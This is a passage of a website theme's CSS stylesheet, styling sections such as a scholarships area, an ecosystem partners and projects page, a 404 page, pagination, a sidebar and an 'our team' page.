  min-height: 535px;
  border: solid 2px #71bf4c;
  display: block;
  padding: 40px;
  border-radius: 5px;
}
.IDEX-page .Scholarships .tag02 .box p {
  line-height: 38px;
}
.IDEX-page .Scholarships .tag02 .box h3 {
  margin-bottom: 40px;
}
.IDEX-page .Scholarships .tag02 .col-md-6:nth-child(2n+2) .box {
  float: right;
}
.IDEX-page .Scholarships .bottomsec {
  width: 100%;
  height: auto;
  padding-top: 70px;
  text-align: center;
  clear: both;
}
.IDEX-page .Scholarships .bottomsec p {
  font-size: 24px;
  line-height: 38px;
}
.IDEX-page .Scholarships .bottomsec p a {
  color: #71bf4c;
}
.IDEX-page .Scholarships .bottomsec .container {
  max-width: 810px;
}
.IDEX-page .sec04 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 105px;
}
.IDEX-page .sec04 .tag01 {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #ededed;
  text-align: center;
  padding-bottom: 50px;
}
.IDEX-page .sec04 .tag01 .container {
  position: relative;
  max-width: 970px;
  position: relative;
}
.IDEX-page .sec04 .tag01 .container .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -130px;
}
.IDEX-page .sec04 .tag01 .container .bbl03 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  right: -130px;
}
.IDEX-page .sec04 .tag01 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec04 .tag02 {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec04 .tag02 .container {
  position: relative;
  max-width: 1040px;
}
.IDEX-page .sec04 .tag02 .container::before {
  width: 2px;
  height: 100%;
  display: block;
  border-right: solid 1px #ededed;
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
}
.IDEX-page .sec04 .tag02 .left {
  width: 50%;
  height: auto;
  float: left;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 .right {
  width: 50%;
  height: auto;
  float: left;
  padding-left: 5%;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 h3 {
  color: #2c2f33;
  font-weight: 700;
  padding: 50px 0;
  text-align: center;
  position: relative;
}
.IDEX-page .sec04 .tag02 h3::before {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  left: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 h3::after {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  right: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 ul {
  padding: 0;
  margin: 0;
}
.IDEX-page .sec04 .tag02 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
}

.ecosystem-page .sec1 {
  width: 100%;
  height: auto;
}
.ecosystem-page .sec1 .container {
  max-width: 1110px;
  position: relative;
}
.ecosystem-page .sec02 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 80px 0;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -445px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -370px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -310px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -310px;
  z-index: 10;
}
.ecosystem-page .sec02 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -258px;
  z-index: 10;
}
.ecosystem-page .sec02 .container {
  max-width: 870px;
  position: relative;
}
.ecosystem-page .sec02 .bbl02 {
  width: 157px;
  position: absolute;
  top: -120px;
  right: 15%;
}
.ecosystem-page .sec02 .tag01 {
  position: relative;
}
.ecosystem-page .sec02 .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .sec02 .icon {
  width: 100%;
  height: auto;
  text-align: center;
  margin-bottom: 45px;
}
.ecosystem-page .sec02 .icon img {
  width: auto;
  height: auto;
  display: inline-block;
}
.ecosystem-page .sec02 .objectives {
  padding-top: 100px;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .objectives::before {
  width: 100%;
  height: auto;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 15%;
  opacity: 0.5;
  content: "Ecosystem";
  font-size: 200px;
  line-height: 200px;
  color: #f2f2f2;
  font-weight: 700;
}
.ecosystem-page .sec02 .objectives .cnt {
  width: 100%;
  max-width: 320px;
  height: auto;
  display: inline-block;
  position: relative;
  z-index: 20;
}
.ecosystem-page .partners-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f2f2f2;
  padding: 160px 0;
}
.ecosystem-page .partners-sec h2 {
  text-align: center;
}
.ecosystem-page .partners-sec .gallery-sec {
  width: 100%;
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .box {
  width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic {
  width: 100%;
  height: auto;
  display: block;
  text-align: center;
  background: #fff;
  padding: 5%;
  border: solid 1px #ededed;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic img {
  width: 100%;
  max-width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .content {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .box .content h3 {
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 400;
  margin-bottom: 2px;
}
.ecosystem-page .partners-sec .gallery-sec .box .content p {
  font-size: 14px;
  line-height: 24px;
  color: #585858;
}
.ecosystem-page .partners-sec .gallery-sec .box .scrollbar-outer {
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .swiper-wrapper {
  width: 100%;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec {
  width: 100%;
  height: auto;
  position: relative;
  margin-top: 20px;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  margin-left: 20px;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .sw-pager {
  position: relative;
  bottom: 0;
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination {
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination .swiper-pagination-bullet {
  display: inline-block;
  float: none;
  margin: 0 5px;
}
.ecosystem-page .projects-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
  padding: 150px 0 200px 0;
}
.ecosystem-page .projects-sec .container {
  position: relative;
}
.ecosystem-page .projects-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -120px;
  bottom: -245px;
  z-index: 20;
}
.ecosystem-page .projects-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -220px;
  bottom: -170px;
  z-index: 20px;
}
.ecosystem-page .projects-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -88px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -117px;
  bottom: -58px;
}
.ecosystem-page .projects-sec .tag01 {
  position: relative;
  text-align: center;
}
.ecosystem-page .projects-sec .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .projects-sec .project-sliders {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 75px;
}
.ecosystem-page .projects-sec .project-sliders .container {
  -moz-border-radius: 10px;
  max-width: 1060px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
}
.ecosystem-page .projects-sec .project-sliders .box {
  width: 100%;
  height: auto;
  display: block;
  -webkit-border-radius: 10px;
  padding: 70px 30px;
}
.ecosystem-page .projects-sec .project-sliders .box h3 {
  font-size: 31px;
  line-height: 35px;
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .box p {
  font-size: 16px;
}
.ecosystem-page .projects-sec .project-sliders .box .top-cec {
  width: 100%;
  height: auto;
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec {
  padding: 50px 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
  width: 400px;
  height: 400px;
  border: solid 10px #c2c3c3;
  border-radius: 100%;
  position: relative;
  margin: 50px auto;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
  width: auto;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
  width: 100%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
  width: 90px;
  height: 90px;
  background: #fff;
  text-align: center;
  line-height: 70px;
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  display: block;
  position: relative;
  border-radius: 100%;
  float: left;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::before {
  width: 90px;
  height: 90px;
  position: absolute;
  display: block;
  content: "";
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  left: -12px;
  top: -12px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::after {
  width: 80px;
  height: 80px;
  position: absolute;
  display: block;
  z-index: 20;
  content: "";
  border: solid 6px #71bf4c;
  -webkit-border-radius: 100%;
  left: -7px;
  top: -7px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
  width: auto;
  height: auto;
  float: left;
  position: relative;
  font-size: 16px;
  display: block;
  line-height: 26px;
  color: #2c2f33;
  font-weight: 500;
  margin: 15px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
  width: 90%;
  padding: 10px;
  opacity: 0;
  text-align: center;
  height: auto;
  display: block;
  position: absolute;
  left: 0;
  bottom: 100%;
  background: #71bf4c;
  color: #fff;
  border-radius: 10px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details p {
  color: #fff;
  margin-bottom: 5px;
  font-size: 13px;
  line-height: 18px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .details {
  opacity: 1;
  bottom: 110%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .text {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:first-child {
  left: 47%;
  top: -50px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) {
  text-align: right;
  left: -82%;
  top: 15%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) {
  text-align: right;
  left: -77%;
  bottom: 6%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(4) {
  right: -88%;
  top: 31%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(5) {
  right: -60%;
  bottom: -24px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec {
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn {
  width: 230px;
  height: 60px;
  font-size: 18px;
  line-height: 60px;
  color: #fff;
  background: #71bf4c;
  text-align: left;
  display: inline-block;
  position: relative;
  padding-left: 45px;
  font-weight: 600;
  -webkit-text-decoration: uppercase;
          text-decoration: uppercase;
  clear: both;
  border-radius: 50px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn::before {
  width: auto;
  height: auto;
  font-weight: normal;
  font-size: 25px;
  display: block;
  content: "\f1c1";
  font-family: "fontawesome";
  position: absolute;
  top: 0;
  right: 45px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn:hover {
  background: #585858;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec h4 {
  font-size: 23px;
  line-height: 30px;
  color: #565858;
  font-weight: 500;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  left: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  right: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt {
  width: 100%;
  height: auto;
  margin-top: 100px;
  padding: 50px;
  background: #71bf4c;
  border-radius: 20px;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h2 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h3 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h4 {
  font-size: 20px;
  line-height: 30px;
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p {
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p span {
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .students-pic {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 50px;
}
.ecosystem-page .projects-sec .project-sliders .students-pic img {
  width: 100% !important;
  height: auto !important;
  margin: 0px !important;
}

/* ==========================================================================
   404 page custom styles
   ========================================================================== */
.error404 {
  text-align: center;
}
.error404 a {
  text-decoration: none;
}
.error404 .search-field {
  color: #666;
  border: 1px solid #ccc;
  outline: none;
  font: 400 16px "Poppins", sans-serif;
  margin-bottom: 10px;
  line-height: 21px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 40px;
  line-height: 40px;
  padding: 0 8px;
}
.error404 .search-submit {
  height: 40px;
}

.error404 p.emoji {
  font-size: 120px;
  font-weight: 700;
  font-family: sans-serif;
  line-height: 1em;
  color: #222f67;
  margin: 0;
  margin-bottom: 40px;
}

.error404 .wrapper {
  border-top: 1px solid rgba(0, 0, 0, 0.5);
}

.error404 .contentmain {
  padding: 80px 12px 100px;
  background: #fff;
}

.error404 p {
  margin: 1.8em 0;
  font-size: 14px;
}

.inner-banner-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: url(./images/edlabs-banner.jpg) top center;
  display: block;
  position: relative;
  color: #fff;
}
.inner-banner-sec::before {
  content: "";
  width: 100%;
  height: 100%;
  display: block;
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.4;
}
.inner-banner-sec .container {
  max-width: 900px;
  text-align: center;
  position: relative;
  z-index: 20;
}
.inner-banner-sec h1 {
  color: #fff;
  font-weight: 500;
}
.inner-banner-sec p, .inner-banner-sec h2, .inner-banner-sec h3, .inner-banner-sec h4 {
  color: #fff;
  font-weight: 300;
}
.inner-banner-sec strong, .inner-banner-sec span {
  color: #fff;
}
.inner-banner-sec .social-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 10px;
}
.inner-banner-sec .social-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.inner-banner-sec .social-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  margin: 0 5px;
  list-style-type: none;
}
.inner-banner-sec .social-sec li a {
  width: 30px;
  height: 30px;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  font-size: 0;
  line-height: 30px;
  text-align: center;
  border-radius: 100px;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.inner-banner-sec .social-sec li a:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.inner-banner-sec .social-sec li .fb {
  background: #395996;
}
.inner-banner-sec .social-sec li .tw {
  background: #00aaf5;
}
.inner-banner-sec .social-sec li .ln {
  background: #285d8f;
}
.inner-banner-sec .social-sec li .gl {
  background: #a71812;
}
.inner-banner-sec .social-sec li .fb::before {
  content: "\f09a";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .tw::before {
  content: "\f099";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .ln::before {
  content: "\f0e1";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .gl::before {
  content: "\f0d5";
  font-family: "fontawesome";
  font-size: 15px;
}

.default-inner-content {
  width: 100%;
  max-width: 800px;
  height: auto;
  margin: auto;
}
.default-inner-content h2, .default-inner-content h3, .default-inner-content h4, .default-inner-content h5, .default-inner-content h6 {
  margin-top: 50px;
  margin-bottom: 10px;
}

.archive-content {
  width: 100%;
  height: auto;
  margin: auto;
  padding: 50px 0;
}
.archive-content h2, .archive-content h3, .archive-content h4, .archive-content h5, .archive-content h6 {
  margin-bottom: 10px;
}
.archive-content .img {
  margin-bottom: 20px;
}
.archive-content span.comment-meta {
  float: right;
  position: relative;
  font-size: 14px;
  line-height: 20px;
}
.archive-content span.comment-meta::before {
  width: auto;
  height: auto;
  content: "\f0e6";
  font-family: "fontawesome";
  color: #71bf4c;
  margin-right: 5px;
  font-size: 20px;
  line-height: 20px;
}
.archive-content .img img {
  width: 100%;
}
.archive-content .list-item {
  width: 95%;
  margin-bottom: 50px;
}
.archive-content .list-item a.rm-btn {
  width: auto;
  height: auto;
  display: inline-block;
  text-decoration: none;
  padding: 10px 20px;
  border: solid 1px #71bf4c;
  border-radius: 50px;
}
.archive-content .list-item a.rm-btn:hover {
  border: solid 1px #000;
  color: #000;
}

.comments-section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}
.comments-section a {
  text-decoration: none;
}

div#author_bio_section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}

p.author_links a {
  font-weight: bold;
}

header a, footer a {
  text-decoration: none;
}

p.edit-link {
  width: auto;
  float: left;
  margin-right: 10px;
}

.author_links a, .logged-in-as a {
  text-decoration: none !important;
}

.pagination {
  width: 100%;
  height: auto;
}

.comment-meta.comment-author.vcard {
  font-size: 14px;
  color: #adadad;
}

.post-meta {
  color: #adadad;
}

p.author_details {
  font-size: 16px;
}

section.comment-content.comment p {
  font-size: 16px;
}

h1 a, h2 a {
  text-decoration: none;
}

.pagination {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin: 50px 0;
}
.pagination span, .pagination a {
  width: 40px;
  height: 40px;
  font-size: 16px;
  line-height: 40px;
  background: #fff;
  margin: 0 2px;
  font-weight: 500;
  text-align: center;
  display: inline-block;
  text-decoration: none;
  border: solid 1px #dedede;
  color: #646669;
  border-radius: 100%;
}
.pagination a:hover {
  border: solid 1px #6fe233;
  color: #6fe233;
}
.pagination span {
  background: #6fe233;
  border: solid 1px #6fe233;
  color: #fff;
}
.pagination a.next.page-numbers, .pagination a.prev.page-numbers {
  font-size: 0;
}
.pagination a.next.page-numbers::before {
  content: "\f101";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}
.pagination a.prev.page-numbers::before {
  content: "\f100";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}

.sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5 {
  margin-top: 0;
  margin-bottom: 30px;
}
.sidebar a {
  text-decoration: none;
  color: #585858;
}
.sidebar a:hover {
  color: #000;
}
.sidebar li {
  list-style-type: none;
}
.sidebar ul {
  padding: 0;
  margin: 0;
}
.sidebar li {
  padding: 0;
  margin: 0 0 30px 0;
}
.sidebar .recent-post-thumbnail {
  margin-bottom: 10px;
}
.sidebar form.search-form {
  width: 100%;
  height: auto;
  display: inline-block;
}
.sidebar form.search-form label {
  width: 55%;
  height: auto;
  float: left;
}
.sidebar form.search-form input.search-submit {
  float: right;
}

.page-template-template-SL2SE-Super-charger footer .topsec, .page-template-template-press-release footer .topsec, .page-template-template-media-coverage-php footer .topsec, .page-template-template-our-team-php footer .topsec, .page-template-template-contact footer .topsec,
.page-template-template-gmc-calibrator-php footer .topsec, .page-template-template-our-team-detail footer .topsec {
  display: none;
}
.our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: #fff;
}
.our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.our-team-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.our-team-wrapper .youtube-sec {
  text-align: center;
  padding: 65px 0 65px 0;
  margin-top: 50px;
  background: #f0f7eb;
  width: 100%;
  height: auto;
}
.our-team-wrapper .text-sec1 {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
}
.our-team-wrapper .text-sec1 p {
  font-size: 21px;
  margin-bottom: 25px;
}
.our-team-wrapper .team-gallery-sec {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
  background: #f0f7eb;
}
.our-team-wrapper .team-gallery-sec .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0px;
  left: 0;
  clear: both;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.our-team-wrapper .team-gallery-sec li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-wrapper .team-gallery-sec li {
  display: inline-block;
  list-style: none;
  padding: 10px;
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  cursor: pointer;
}
.our-team-wrapper .flag-icon {
  width: 110px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .flag-icon img {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-wrapper a {
  text-decoration: none;
}
.our-team-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 0;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.our-team-wrapper .sec1 a:hover {
  color: #000;
}
.our-team-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
